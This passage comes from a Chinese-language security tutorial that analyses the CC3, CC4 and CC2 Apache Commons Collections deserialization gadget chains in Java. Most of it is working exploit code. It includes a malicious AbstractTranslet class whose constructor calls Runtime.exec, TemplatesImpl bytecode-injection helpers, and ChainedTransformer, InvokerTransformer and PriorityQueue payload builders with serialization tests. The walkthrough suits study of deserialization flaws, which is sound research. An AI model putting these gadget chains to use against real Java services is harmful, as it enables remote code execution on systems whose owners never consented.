"com.qsdz.cc3.TestHello" , code, 0 , code.length ); testHello.newInstance(); } }
由于 ClassLoader 的方法都不公开暴露,故这里使用反射获取。
而这里的 ClassLoader 不使用
ClassLoader.getSystemClassLoader() 改为
TestCC3.class.getClassLoader() 也是可以的。
调用链分析
知晓了上文,那么有没有什么类会重写实现新的 ClassLoader 并调用了
defineClass,然后在其他地方调用 newInstance
呢?

天底下怎么会有这么巧的事,你别说,还真有,尝试在 sum
源码中查找,匹配模式 lib:com.sun..*。
查找用法
很巧妙的查找到了 TemplatesImpl,不妨向上追溯。
查找用法


同一类下的 defineTransletClasses 调用了该
defineClass 方法。
TemplatesImpl的defineTransletClasses方法
在这里它动态加载了字节码,存储到了自身的 _class
成员中,那么猜想它可能会有 newInstance
函数,直接源码中查找,可以发现 getTransletInstance
确实满足我们的要求
TemplatesImpl的getTransletInstance方法
再次向上追溯,何处调用了 getTransletInstance
方法,可以发现 newTransformer 方法
TemplatesImpl的newTransformer方法
Transformer?只能说似曾相识了属于是。
那么这里有一个动态加载的利用链,并且该类是支持序列化的
1
2
3
4
TemplatesImpl.newTransformer() - TemplatesImpl.getTransletInstance() -- TemplatesImpl.defineTransletClasses() --- Class.newInstance()
那么可以尝试测试代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
public class TestCC3 { public static void setField (Object obj, String name, Object value) throws NoSuchFieldException, IllegalAccessException { Field field = obj.getClass().getDeclaredField(name); field.setAccessible(true ); field.set(obj, value); } public static TemplatesImpl getExploitTemplate () throws NoSuchFieldException, IllegalAccessException { byte [] code = Base64.getDecoder().decode(b64HackerCode); TemplatesImpl templates = new TemplatesImpl (); setField(templates, "_bytecodes" , new byte [][]{code}); setField(templates, "_name" , "com.qsdz.cc3.TestHello" ); setField(templates, "_tfactory" , new TransformerFactoryImpl ()); return templates; } @Test public void testTemplatesImpl () throws NoSuchFieldException, IllegalAccessException, TransformerConfigurationException { TemplatesImpl templates = getExploitTemplate(); testSerialize(templates, "templates" ); templates.newTransformer(); } }
但是实际上会发生报错
1
2
3
4
5
6
7
8
java.lang.NullPointerException at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.defineTransletClasses(TemplatesImpl.java:375 ) at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:404 ) at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:439 ) at com.qsdz.cc3.TestCC3.testTemplatesImpl(TestCC3.java:57 ) at java.lang.reflect.Method.invoke(Method.java:497 ) at java.util.ArrayList.forEach(ArrayList.java:1249 ) at java.util.ArrayList.forEach(ArrayList.java:1249 )

其中定位到
报错定位
似乎是因为某些条件它需要赋值
_auxClasses,但是由于我们只传了一份字节码,所以
classCount 为 1,于是 _auxClasses 为
null,与此同时下文会对 _transletIndex
进行判断,所以我们希望能够让代码进入到 if 语句中。
那么结合语义不难知道,想要进入另一个条件分支语句,需要使得父类是
ABSTRACT_TRANSLET 才可以。
1
2
private static String ABSTRACT_TRANSLET = "com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet" ;
那么让我们的恶意类继承它。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
package com.qsdz.cc3;import com.sun.org.apache.xalan.internal.xsltc.DOM;import com.sun.org.apache.xalan.internal.xsltc.TransletException;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;import com.sun.org.apache.xml.internal.serializer.SerializationHandler;import java.io.IOException;public class TestHacker extends AbstractTranslet { @Override public void transform (DOM document, SerializationHandler[] handlers) throws TransletException { } @Override public void transform (DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException { } public TestHacker () throws IOException { super (); Runtime.getRuntime().exec("calc" ); } }
这样可以成功触发 newInstance
实例化我们的类,即使弹出计算器后仍会报错。
由于这么一个机制,我们可以利用 CC1 的链子对其进行攻击
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
public static Map<?, ?> getExploitMap() throws NoSuchFieldException, IllegalAccessException { Transformer transformer = new ChainedTransformer (new Transformer []{ new ConstantTransformer (getExploitTemplate()), new InvokerTransformer ("newTransformer" , null , null ), }); Map<Object, Object> innerMap = new HashMap <>(); innerMap.put("value" , "qsdzyyds" ); return TransformedMap.decorate(innerMap, null , transformer); } @Test public void testMap () throws NoSuchFieldException, IllegalAccessException, IOException, ClassNotFoundException { Map<?, ?> map = getExploitMap(); testSerialize(map, "map" ); map.put(null , null ); }
这样就绕过了 Runtime 类,隐蔽性更高,攻击性更强。
利用链分析2
在 ysoserial 中,该链的利用并没有使用
InvokerTransformer。

我们可以对 newTranfomer 向上追溯,会发现
TrAXFilter 这个类的构造方法直接使用了
newTransformer 函数。
查找用法
那么可以改为
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
public static Map<?, ?> getExploitMap2() throws NoSuchFieldException, IllegalAccessException { Transformer transformer = new ChainedTransformer (new Transformer []{ new ConstantTransformer (TrAXFilter.class), new InstantiateTransformer ( new Class [] {Templates.class}, new Object [] {getExploitTemplate()} ), }); Map<Object, Object> innerMap = new HashMap <>(); innerMap.put("value" , "qsdzyyds" ); return TransformedMap.decorate(innerMap, null , transformer); } @Test public void testMap2 () throws NoSuchFieldException, IllegalAccessException, IOException, ClassNotFoundException { Map<?, ?> map = getExploitMap2(); testSerialize(map, "map" ); map.put(null , null ); }
总结
CC3
链与其他链不同的是,不需要将执行的代码写在反序列化的类中,只需要写一个恶意类,让反序列化代码实例化我们的恶意类即可实现
RCE。
CommonsCollections4
环境
环境为 8u71,组件版本 4.0,需要修改 gradle 设置
1
2
3
4
5
6
7
sourceCompatibility = 1.8 targetCompatibility = 1.8 dependencies { implementation 'org.junit.jupiter:junit-jupiter:5.10.2' implementation 'org.apache.commons:commons-collections4:4.0' }
利用类
Java 的需要排序的容器,都可以提供一个接口 Comparator
的实例,用于抽象比较行为。
利用链分析
collections4 版本相比起之前,利用了泛型等新机制完善代码,但
Transformer 逻辑仍未改变,可以使用代码测试
Transformer 功能
1
2
3
4
5
6
7
8
9
public class TestCC4 { @Test public void testInvoke () { new ChainedTransformer (new Transformer []{ new ConstantTransformer (Runtime.getRuntime()), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }) }).transform("qsdzyyds" ); } }
但是 AnnotationInvocationHandler
的反序列化逻辑改变了,导致无法通过反序列化触发命令执行。

于是在高版本中需要寻找新的反序列化链,那么同样的向上寻找
transform 函数的用法,会找到
查找用法
再次向上查找 compare 的用法,可以找到
PriorityQueue、PriorityBlockingQueue 的
siftDownUsingComparator 使用了 compare
函数。
对此敏感是因为构建一个堆(优先队列)需要使元素 sift down。
显然可以在 PriorityQueue 中可以找到这么一条链
1 readObject->heapify->siftDown->siftDownUsingComparator->compare
那么反序列化链很显然了
1
2
3
4
Priority.readObject->heapify->siftDown->siftDownUsingComparator - TransformingComparator.compare -- Transformer.transform() --- InvokerTransformer.transform()
那么测试一下反序列化链
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
public class TestCC4 { public static Transformer getExploitTransformer () { return new ChainedTransformer (new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null } ), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null } ), new InvokerTransformer ( "exec" , new Class []{String.class}, new Object []{"calc" } ), new ConstantTransformer (true ) }); } @Test public void testPriorityQueue () throws IOException, ClassNotFoundException { Transformer transformer = getExploitTransformer(); TransformingComparator comparator = new TransformingComparator <>(transformer); PriorityQueue queue = new PriorityQueue <>(2 , comparator); queue.add(1 ); queue.add(2 ); testSerialize(queue, "queue" ); } }
这里有两个注意点,第一是 Transformer 最终的返回值是
true,是为了防止异常错误;第二是 queue
需要有两个以上的元素才会触发比较。
比较会触发两次 compare。
同样的也可以借助 CC3 的另一条链子绕过 Runtime。
CommonsCollections2
环境
环境为 8u71,组件版本 4.0,需要修改 gradle 设置
1
2
3
4
5
6
7
sourceCompatibility = 1.8 targetCompatibility = 1.8 dependencies { implementation 'org.junit.jupiter:junit-jupiter:5.10.2' implementation 'org.apache.commons:commons-collections4:4.0' }
利用链分析
考虑 CC4 仍需使用一长串的 Transformer 链,我们不如考虑使用 CC3 的
TemplatesImpl 当作比较元素,直接触发其 newTransform 即可。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
public class TestCC2 { public static TemplatesImpl getExploitTemplate () throws NoSuchFieldException, IllegalAccessException { byte [] code = Base64.getDecoder().decode(b64HackerCode); TemplatesImpl templates = new TemplatesImpl (); setField(templates, "_bytecodes" , new byte [][]{code}); setField(templates, "_name" , "com.qsdz.cc3.TestHello" ); setField(templates, "_tfactory" , new TransformerFactoryImpl ()); return templates; } @Test public void testPriorityQueue () throws NoSuchFieldException, IllegalAccessException, IOException, ClassNotFoundException { InvokerTransformer transformer = new InvokerTransformer ("newTransformer" , null , null ); TransformingComparator comparator = new TransformingComparator <>(new ConstantTransformer <>(true )); PriorityQueue queue = new PriorityQueue (comparator); TemplatesImpl templates = getExploitTemplate(); queue.add(templates); queue.add(templates); setField(comparator, "transformer" , transformer); testSerialize(queue, "queue" ); } }
大部分代码与前文重叠,故避免篇幅过长不再写出,其中有一个关键点是先利用
ConstantTransformer 避免触发异常(TemplatesImpl
的代码实例化会触发一个异常),随后再改变 comparator
的属性为恶意对象。
总结
CC反序列化链
至此暂不再分析 CC 链,文章参考自Johnfrod的博客 。


